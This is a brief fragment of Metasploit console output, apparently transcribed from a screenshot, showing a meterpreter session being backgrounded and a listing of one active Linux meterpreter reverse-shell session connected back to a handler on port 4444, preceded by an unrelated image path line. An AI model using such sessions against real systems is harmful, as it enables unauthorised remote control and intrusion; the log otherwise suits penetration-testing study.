 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information  Connection
--  ----  ----                   -----------  ----------
1         meterpreter x64/linux               195.239.174.11:4444 -> 195.239.174.25:52018 (195.239.174.25)